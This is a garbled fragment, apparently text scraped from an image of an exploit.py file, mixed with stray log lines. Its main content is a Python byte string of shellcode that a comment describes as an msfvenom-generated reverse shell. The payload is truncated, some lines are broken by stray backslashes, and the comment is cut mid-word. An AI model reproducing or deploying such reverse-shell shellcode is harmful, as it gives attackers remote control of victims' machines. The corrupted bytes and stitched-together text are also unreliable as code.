 nation (In Memory/Admin)).
.  Reason: Died
bbb.jpg
Operation timed out
# Reverse shell generated by msfvenom. Can you believe I had to down
nux for this shit?
USER_PAYLOAD =  b""
USER_PAYLOAD += b"\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51\
USER_PAYLOAD += b"\x50\x52\x48\x31\xd2\x51\x56\x65\x48\x8b\x52\x60\
USER_PAYLOAD += b"\x8b\x52\x18\x48\x8b\x52\x20\x4d\x31\xc9\x48\x8b\
USER_PAYLOAD += b"\x50\x48\x0f\xb7\x4a\x4a\x48\x31\xc0\xac\x3c\x61\
USER_PAYLOAD += b"\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\
USER_PAYLOAD += b"\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x66\x81\
exploit.py
USER_PAYLOAD += b"\x18\x0b\x02\x41\x51\x0f\x85\x72\x00\x00\x00\x8b\
USER_PAYLOAD += b"\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\
USER_PAYLOAD += b"\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\
USER_PAYLOAD += b"\x31\xc9\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\
USER_PAYLOAD += b"\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\
USER_PAYLOAD += b"\xf1\x4c\ \x4c\x24\x08\x45\x39\xd1\x75\xd8\x58\
USER_PAYLOAD += b"\x8b\x40\ \x49\x01\xd0\x66\x41\x8b\x0c\x48\x44\
USER_PAYLOAD += b"\x40\x1c\ \xd0\x41\x8b\x04\x88\x48\x01\xd0\
USER_PAYLOAD += b"\x58\x41\ \x59\x5a\x41\x58\x41\x59\x41\x5a\
USER_PAYLOAD += b"\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\
USER_PAYLOAD += b"\x12\xe9\x4b\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\